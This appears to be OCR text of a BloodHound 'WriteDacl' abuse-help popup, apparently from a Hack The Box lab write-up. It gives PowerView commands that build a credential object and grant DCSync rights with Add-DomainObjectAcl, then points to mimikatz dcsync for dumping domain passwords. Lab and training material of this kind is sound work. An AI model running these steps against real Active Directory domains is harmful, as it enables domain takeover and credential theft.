 Help: WriteDacl
×
Info
Abuse Info
Opsec Considerations
References
To do this in conjunction with Add-DomainObjectAcl, first create a PSCredential object
(these examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object
System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Rights DCSync
Once you have granted yourself this privilege, you may use the mimikatz dcsync function
to dcsync the password of arbitrary principals on the domain
Close